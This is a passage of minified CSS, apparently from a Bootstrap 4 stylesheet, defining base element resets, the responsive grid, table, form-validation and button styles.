dotted;cursor:help;border-bottom:0}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul,dl{margin-top:0;margin-bottom:1rem}ol ol,ul ul,ol ul,ul ol{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}dfn{font-style:italic}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#007bff;text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects}a:hover{color:#0056b3;text-decoration:underline}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):hover,a:not([href]):not([tabindex]):focus{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}pre,code,kbd,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg:not(:root){overflow:hidden}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}input,button,select,optgroup,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}button,html [type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{padding:0;border-style:none}input[type="radio"],input[type="checkbox"]{box-sizing:border-box;padding:0}input[type="date"],input[type="time"],input[type="datetime-local"],input[type="month"]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{outline-offset:-2px;-webkit-appearance:none}[type="search"]::-webkit-search-cancel-button,[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none !important}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{margin-bottom:.5rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}h1,.h1{font-size:2.5rem}h2,.h2{font-size:2rem}h3,.h3{font-size:1.75rem}h4,.h4{font-size:1.5rem}h5,.h5{font-size:1.25rem}h6,.h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem;font-weight:300;line-height:1.2}.display-2{font-size:5.5rem;font-weight:300;line-height:1.2}.display-3{font-size:4.5rem;font-weight:300;line-height:1.2}.display-4{font-size:3.5rem;font-weight:300;line-height:1.2}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,0.1)}small,.small{font-size:80%;font-weight:400}mark,.mark{padding:.2em;background-color:#fcf8e3}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#6c757d}.blockquote-footer::before{content:"\2014 \00A0"}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#6c757d}code{font-size:87.5%;color:#e83e8c;word-break:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:87.5%;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:87.5%;color:#212529}pre code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width: 576px){.container{max-width:540px}}@media (min-width: 768px){.container{max-width:720px}}@media (min-width: 992px){.container{max-width:960px}}@media (min-width: 1200px){.container{max-width:1140px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*="col-"]{padding-right:0;padding-left:0}.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col,.col-auto,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm,.col-sm-auto,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md,.col-md-auto,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg,.col-lg-auto,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl,.col-xl-auto{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.col{flex-basis:0;flex-grow:1;max-width:100%}.col-auto{flex:0 0 auto;width:auto;max-width:none}.col-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.3333333333%}.offset-2{margin-left:16.6666666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.3333333333%}.offset-5{margin-left:41.6666666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.3333333333%}.offset-8{margin-left:66.6666666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.3333333333%}.offset-11{margin-left:91.6666666667%}@media (min-width: 576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.col-sm-auto{flex:0 0 auto;width:auto;max-width:none}.col-sm-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-sm-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-sm-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-sm-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-sm-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-sm-12{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.3333333333%}.offset-sm-2{margin-left:16.6666666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.3333333333%}.offset-sm-5{margin-left:41.6666666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.3333333333%}.offset-sm-8{margin-left:66.6666666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.3333333333%}.offset-sm-11{margin-left:91.6666666667%}}@media (min-width: 768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.col-md-auto{flex:0 0 auto;width:auto;max-width:none}.col-md-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-md-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-md-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-md-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-md-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-md-12{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.3333333333%}.offset-md-2{margin-left:16.6666666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.3333333333%}.offset-md-5{margin-left:41.6666666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.3333333333%}.offset-md-8{margin-left:66.6666666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.3333333333%}.offset-md-11{margin-left:91.6666666667%}}@media (min-width: 992px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.col-lg-auto{flex:0 0 auto;width:auto;max-width:none}.col-lg-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-lg-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-lg-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-lg-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-lg-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-lg-12{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:13}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.3333333333%}.offset-lg-2{margin-left:16.6666666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.3333333333%}.offset-lg-5{margin-left:41.6666666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.3333333333%}.offset-lg-8{margin-left:66.6666666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.3333333333%}.offset-lg-11{margin-left:91.6666666667%}}@media (min-width: 1200px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.col-xl-auto{flex:0 0 auto;width:auto;max-width:none}.col-xl-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-xl-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-xl-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-xl-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-xl-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-xl-12{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.3333333333%}.offset-xl-2{margin-left:16.6666666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.3333333333%}.offset-xl-5{margin-left:41.6666666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.3333333333%}.offset-xl-8{margin-left:66.6666666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.3333333333%}.offset-xl-11{margin-left:91.6666666667%}}.table{width:100%;max-width:100%;margin-bottom:1rem;background-color:transparent}.table th,.table td{padding:.75rem;vertical-align:top;border-top:1px solid #dee2e6}.table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.table tbody+tbody{border-top:2px solid #dee2e6}.table .table{background-color:#fff}.table-sm th,.table-sm td{padding:.3rem}.table-bordered{border:1px solid #dee2e6}.table-bordered th,.table-bordered td{border:1px solid #dee2e6}.table-bordered thead th,.table-bordered thead td{border-bottom-width:2px}.table-borderless th,.table-borderless td,.table-borderless thead th,.table-borderless tbody+tbody{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,0.05)}.table-hover tbody tr:hover{background-color:rgba(0,0,0,0.075)}.table-primary,.table-primary>th,.table-primary>td{background-color:#b8daff}.table-hover .table-primary:hover{background-color:#9fcdff}.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#9fcdff}.table-secondary,.table-secondary>th,.table-secondary>td{background-color:#d6d8db}.table-hover .table-secondary:hover{background-color:#c8cbcf}.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#c8cbcf}.table-success,.table-success>th,.table-success>td{background-color:#c3e6cb}.table-hover .table-success:hover{background-color:#b1dfbb}.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#b1dfbb}.table-info,.table-info>th,.table-info>td{background-color:#bee5eb}.table-hover .table-info:hover{background-color:#abdde5}.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdde5}.table-warning,.table-warning>th,.table-warning>td{background-color:#ffeeba}.table-hover .table-warning:hover{background-color:#ffe8a1}.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#ffe8a1}.table-danger,.table-danger>th,.table-danger>td{background-color:#f5c6cb}.table-hover .table-danger:hover{background-color:#f1b0b7}.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f1b0b7}.table-light,.table-light>th,.table-light>td{background-color:#fdfdfe}.table-hover .table-light:hover{background-color:#ececf6}.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>th,.table-dark>td{background-color:#c6c8ca}.table-hover .table-dark:hover{background-color:#b9bbbe}.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b9bbbe}.table-active,.table-active>th,.table-active>td{background-color:rgba(0,0,0,0.075)}.table-hover .table-active:hover{background-color:rgba(0,0,0,0.075)}.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,0.075)}.table .thead-dark th{color:#fff;background-color:#212529;border-color:#32383e}.table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#dee2e6}.table-dark{color:#fff;background-color:#212529}.table-dark th,.table-dark td,.table-dark thead th{border-color:#32383e}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:rgba(255,255,255,0.05)}.table-dark.table-hover tbody tr:hover{background-color:rgba(255,255,255,0.075)}@media (max-width: 575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-sm>.table-bordered{border:0}}@media (max-width: 767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-md>.table-bordered{border:0}}@media (max-width: 991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-lg>.table-bordered{border:0}}@media (max-width: 1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-xl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive>.table-bordered{border:0}.form-control{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:.25rem;transition:border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out}@media screen and (prefers-reduced-motion: reduce){.form-control{transition:none}}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#495057;background-color:#fff;border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,0.25)}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}select.form-control:not([size]):not([multiple]){height:calc(2.25rem + 2px)}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(.375rem + 1px);padding-bottom:calc(.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:1.25rem;line-height:1.5}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.875rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding-top:.375rem;padding-bottom:.375rem;margin-bottom:0;line-height:1.5;color:#212529;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-sm,.input-group-sm>.form-control-plaintext.form-control,.input-group-sm>.input-group-prepend>.form-control-plaintext.input-group-text,.input-group-sm>.input-group-append>.form-control-plaintext.input-group-text,.input-group-sm>.input-group-prepend>.form-control-plaintext.btn,.input-group-sm>.input-group-append>.form-control-plaintext.btn,.form-control-plaintext.form-control-lg,.input-group-lg>.form-control-plaintext.form-control,.input-group-lg>.input-group-prepend>.form-control-plaintext.input-group-text,.input-group-lg>.input-group-append>.form-control-plaintext.input-group-text,.input-group-lg>.input-group-prepend>.form-control-plaintext.btn,.input-group-lg>.input-group-append>.form-control-plaintext.btn{padding-right:0;padding-left:0}.form-control-sm,.input-group-sm>.form-control,.input-group-sm>.input-group-prepend>.input-group-text,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-append>.btn{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}select.form-control-sm:not([size]):not([multiple]),.input-group-sm>select.form-control:not([size]):not([multiple]),.input-group-sm>.input-group-prepend>select.input-group-text:not([size]):not([multiple]),.input-group-sm>.input-group-append>select.input-group-text:not([size]):not([multiple]),.input-group-sm>.input-group-prepend>select.btn:not([size]):not([multiple]),.input-group-sm>.input-group-append>select.btn:not([size]):not([multiple]){height:calc(1.8125rem + 2px)}.form-control-lg,.input-group-lg>.form-control,.input-group-lg>.input-group-prepend>.input-group-text,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-append>.btn{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}select.form-control-lg:not([size]):not([multiple]),.input-group-lg>select.form-control:not([size]):not([multiple]),.input-group-lg>.input-group-prepend>select.input-group-text:not([size]):not([multiple]),.input-group-lg>.input-group-append>select.input-group-text:not([size]):not([multiple]),.input-group-lg>.input-group-prepend>select.btn:not([size]):not([multiple]),.input-group-lg>.input-group-append>select.btn:not([size]):not([multiple]){height:calc(2.875rem + 2px)}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:flex;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*="col-"]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input:disabled ~ .form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{display:inline-flex;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#28a745}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.5rem;margin-top:.1rem;font-size:.875rem;line-height:1;color:#fff;background-color:rgba(40,167,69,0.8);border-radius:.2rem}.was-validated .form-control:valid,.form-control.is-valid,.was-validated .custom-select:valid,.custom-select.is-valid{border-color:#28a745}.was-validated .form-control:valid:focus,.form-control.is-valid:focus,.was-validated .custom-select:valid:focus,.custom-select.is-valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,0.25)}.was-validated .form-control:valid ~ .valid-feedback,.was-validated .form-control:valid ~ .valid-tooltip,.form-control.is-valid ~ .valid-feedback,.form-control.is-valid ~ .valid-tooltip,.was-validated .custom-select:valid ~ .valid-feedback,.was-validated .custom-select:valid ~ .valid-tooltip,.custom-select.is-valid ~ .valid-feedback,.custom-select.is-valid ~ .valid-tooltip{display:block}.was-validated .form-control-file:valid ~ .valid-feedback,.was-validated .form-control-file:valid ~ .valid-tooltip,.form-control-file.is-valid ~ .valid-feedback,.form-control-file.is-valid ~ .valid-tooltip{display:block}.was-validated .form-check-input:valid ~ .form-check-label,.form-check-input.is-valid ~ .form-check-label{color:#28a745}.was-validated .form-check-input:valid ~ .valid-feedback,.was-validated .form-check-input:valid ~ .valid-tooltip,.form-check-input.is-valid ~ .valid-feedback,.form-check-input.is-valid ~ .valid-tooltip{display:block}.was-validated .custom-control-input:valid ~ .custom-control-label,.custom-control-input.is-valid ~ .custom-control-label{color:#28a745}.was-validated .custom-control-input:valid ~ .custom-control-label::before,.custom-control-input.is-valid ~ .custom-control-label::before{background-color:#71dd8a}.was-validated .custom-control-input:valid ~ .valid-feedback,.was-validated .custom-control-input:valid ~ .valid-tooltip,.custom-control-input.is-valid ~ .valid-feedback,.custom-control-input.is-valid ~ .valid-tooltip{display:block}.was-validated .custom-control-input:valid:checked ~ .custom-control-label::before,.custom-control-input.is-valid:checked ~ .custom-control-label::before{background-color:#34ce57}.was-validated .custom-control-input:valid:focus ~ .custom-control-label::before,.custom-control-input.is-valid:focus ~ .custom-control-label::before{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(40,167,69,0.25)}.was-validated .custom-file-input:valid ~ .custom-file-label,.custom-file-input.is-valid ~ .custom-file-label{border-color:#28a745}.was-validated .custom-file-input:valid ~ .custom-file-label::before,.custom-file-input.is-valid ~ .custom-file-label::before{border-color:inherit}.was-validated .custom-file-input:valid ~ .valid-feedback,.was-validated .custom-file-input:valid ~ .valid-tooltip,.custom-file-input.is-valid ~ .valid-feedback,.custom-file-input.is-valid ~ .valid-tooltip{display:block}.was-validated .custom-file-input:valid:focus ~ .custom-file-label,.custom-file-input.is-valid:focus ~ .custom-file-label{box-shadow:0 0 0 .2rem rgba(40,167,69,0.25)}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#dc3545}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.5rem;margin-top:.1rem;font-size:.875rem;line-height:1;color:#fff;background-color:rgba(220,53,69,0.8);border-radius:.2rem}.was-validated .form-control:invalid,.form-control.is-invalid,.was-validated .custom-select:invalid,.custom-select.is-invalid{border-color:#dc3545}.was-validated .form-control:invalid:focus,.form-control.is-invalid:focus,.was-validated .custom-select:invalid:focus,.custom-select.is-invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,0.25)}.was-validated .form-control:invalid ~ .invalid-feedback,.was-validated .form-control:invalid ~ .invalid-tooltip,.form-control.is-invalid ~ .invalid-feedback,.form-control.is-invalid ~ .invalid-tooltip,.was-validated .custom-select:invalid ~ .invalid-feedback,.was-validated .custom-select:invalid ~ .invalid-tooltip,.custom-select.is-invalid ~ .invalid-feedback,.custom-select.is-invalid ~ .invalid-tooltip{display:block}.was-validated .form-control-file:invalid ~ .invalid-feedback,.was-validated .form-control-file:invalid ~ .invalid-tooltip,.form-control-file.is-invalid ~ .invalid-feedback,.form-control-file.is-invalid ~ .invalid-tooltip{display:block}.was-validated .form-check-input:invalid ~ .form-check-label,.form-check-input.is-invalid ~ .form-check-label{color:#dc3545}.was-validated .form-check-input:invalid ~ .invalid-feedback,.was-validated .form-check-input:invalid ~ .invalid-tooltip,.form-check-input.is-invalid ~ .invalid-feedback,.form-check-input.is-invalid ~ .invalid-tooltip{display:block}.was-validated .custom-control-input:invalid ~ .custom-control-label,.custom-control-input.is-invalid ~ .custom-control-label{color:#dc3545}.was-validated .custom-control-input:invalid ~ .custom-control-label::before,.custom-control-input.is-invalid ~ .custom-control-label::before{background-color:#efa2a9}.was-validated .custom-control-input:invalid ~ .invalid-feedback,.was-validated .custom-control-input:invalid ~ .invalid-tooltip,.custom-control-input.is-invalid ~ .invalid-feedback,.custom-control-input.is-invalid ~ .invalid-tooltip{display:block}.was-validated .custom-control-input:invalid:checked ~ .custom-control-label::before,.custom-control-input.is-invalid:checked ~ .custom-control-label::before{background-color:#e4606d}.was-validated .custom-control-input:invalid:focus ~ .custom-control-label::before,.custom-control-input.is-invalid:focus ~ .custom-control-label::before{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(220,53,69,0.25)}.was-validated .custom-file-input:invalid ~ .custom-file-label,.custom-file-input.is-invalid ~ .custom-file-label{border-color:#dc3545}.was-validated .custom-file-input:invalid ~ .custom-file-label::before,.custom-file-input.is-invalid ~ .custom-file-label::before{border-color:inherit}.was-validated .custom-file-input:invalid ~ .invalid-feedback,.was-validated .custom-file-input:invalid ~ .invalid-tooltip,.custom-file-input.is-invalid ~ .invalid-feedback,.custom-file-input.is-invalid ~ .invalid-tooltip{display:block}.was-validated .custom-file-input:invalid:focus ~ .custom-file-label,.custom-file-input.is-invalid:focus ~ .custom-file-label{box-shadow:0 0 0 .2rem rgba(220,53,69,0.25)}.form-inline{display:flex;flex-flow:row wrap;align-items:center}.form-inline .form-check{width:100%}@media (min-width: 576px){.form-inline label{display:flex;align-items:center;justify-content:center;margin-bottom:0}.form-inline .form-group{display:flex;flex:0 0 auto;flex-flow:row wrap;align-items:center;margin-bottom:0}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .input-group,.form-inline .custom-select{width:auto}.form-inline .form-check{display:flex;align-items:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{align-items:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn{display:inline-block;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;user-select:none;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out}@media screen and (prefers-reduced-motion: reduce){.btn{transition:none}}.btn:hover,.btn:focus{text-decoration:none}.btn:focus,.btn.focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,0.25)}.btn.disabled,.btn:disabled{opacity:.65}.btn:not(:disabled):not(.disabled){cursor:pointer}.btn:not(:disabled):not(.disabled):active,.btn.nice-select.open:not(:disabled):not(.disabled),.btn:not(:disabled):not(.disabled).active{background-image:none}a.btn.disabled,fieldset:disabled 